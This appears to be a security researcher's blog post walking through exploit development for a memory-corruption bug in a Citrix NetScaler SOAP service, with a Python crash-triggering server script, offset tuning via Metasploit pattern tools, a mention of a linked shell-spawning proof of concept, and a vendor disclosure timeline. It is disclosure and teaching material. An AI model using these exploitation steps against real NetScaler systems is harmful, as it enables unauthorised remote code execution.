tcpdump: verbose output suppressed, use -v or -vv for full protocol decode listening on 0/1, link-type EN10MB (Ethernet), capture size 96 bytes 23:37:17.040559 IP 192.168.166.138.49392 > 192.168.166.137.3010: S 4126875155:4126875155(0) win 65535 <mss 1460,nop,wscale 1,nop,nop,timestamp 2138392 0,sackOK,eol>

I fired up netcat to see what it was sending, but it was just "junk", so I grabbed a pcap on the loopback interface on the netscaler vm to catch a normal transaction between the SOAP endpoint and the service to see what it was doing. It still wasn't really clear exactly what the data was as it was some sort of "binary" stream:


I grabbed a copy of the servers response and setup a test python client that replied with a replay of the servers response, it worked (and there may be an auth bypass here as it responds with a cookie for some API functionality...). I figured it may be worth shooting a bunch of crap back at the client just to see what would happen. I modified my python script to insert a bunch "A" into the stream:
import socket,sys
resp = "\x00\x01\x00\x00\xa5\xa5"+ ("A"*1000)+"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
HOST = None # Symbolic name meaning all available interfaces
PORT = 3010 # Arbitrary non-privileged port
s = None
for res in socket.getaddrinfo(HOST, PORT, socket.AF_UNSPEC,socket.SOCK_STREAM, 0, socket.AI_PASSIVE):
af, socktype, proto, canonname, sa = res
try:
s = socket.socket(af, socktype, proto)
except socket.error as msg:
s = None
continue
try:
s.bind(sa)
s.listen(1)
except socket.error as msg:
s.close()
s = None
continue
break
if s is None:
print 'could not open socket'
sys.exit(1)
conn, addr = s.accept()
print 'Connected by', addr
while 1:
data = conn.recv(1024)
if not data:
break
print 'sending!' conn.send(resp)
print 'sent!' conn.close()


Which provided the following awesome log entry in the Netscaler VM window:


Loading the dump up in gdb we get the following (promising looking):


And the current instruction it is trying to call:


An offset into the address 0x41414141, sure that usually works :P - we need to adjust the payload in a way that EDX is a valid address we can address by offset in order to continue execution. In order to do that we need to figure out where in our payload the EDX value is coming from. The metasploit "pattern_create" works great for this ("root@blah:/usr/share/metasploit-framework/tools# ./pattern_create.rb 1000"). After replacing the "A" *1000 in our script with the pattern we can see that EDX is at offset 610 in our payload:


Looking at the source of EDX, which is an offset of EBP we can see the rest of our payload, we can go ahead and replace the value in our payload at offset 610 with the address of EBP 
resp = "\x00\x01\x00\x00\xa5\xa5"+p[:610]+'\x78\xda\xff\xff'+p[614:]+"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\ x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"

When we run everything again and take a look at our core dump you can see we have progressed in execution and have hit another snag that causes a crash:


The crash was caused because once again the app is trying to access a value at an offset of a bad address (from our payload). This value is at offset 606 in our payload according to "pattern_offset" and if you were following along you can see that this value sits at 0xffffda78 + 4, which is what we specified previously. So we need to adjust our payload with another address to have EDX point at a valid address and keep playing whack a mole OR we can look at the function and possibly find a short cut:


If we can follow this code path keeping EDX a valid memory address and set EBP+12 (offset in our payload) to 0x0 we can take the jump LEAV/RET and for the sake of time and my sanity, unroll the call stack to the point of our control. You will have to trust me here OR download the VM and see for yourself (my suggestion if you have found this interesting :> )

And of course, the money shot:


A PoC can be found HERE that will spawn a shell on port 1337 of the NetScaler vm, hopefully someone has some fun with it :)

It is not clear if this issue has been fixed by Citrix as they stopped giving me updates on the status of this bug. For those that are concerned with the timeline:

6/3/14 - Bug was reported to Citrix
6/4/14 - Confirmation report was received
6/24/14 - Update from Citrix - In the process of scheduling updates
7/14/14 - Emailed asking for update
7/16/14 - Update from Citrix - Still scheduling update, will let me know the following week.
9/22/14 - No further communication received. Well past 100 days, public disclosure


Related articles


  1. Hacking Articles
  2. Hacking Y Seguridad
  3. 101 Hacking
  4. Hacking Usb
  5. Aprender Hacking Etico
  6. Como Ser Un Buen Hacker